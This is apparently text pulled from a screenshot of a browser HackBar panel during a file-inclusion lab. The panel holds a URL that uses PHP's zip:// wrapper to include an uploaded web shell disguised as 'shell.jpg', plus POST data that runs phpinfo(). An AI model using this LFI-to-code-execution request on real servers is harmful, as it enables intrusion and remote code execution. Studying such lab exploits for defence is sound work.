 gnupg.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/p
HackBar HackBar Max HacKBar 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
#用%23
Load URL
http://118.25.20.59:8001/FileInclude/index.php?file=zip:///var/www/html/FileInclude/uploads/2177bc336d5d03b23f13d461cd492bf0.zip%23shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=phpinfo();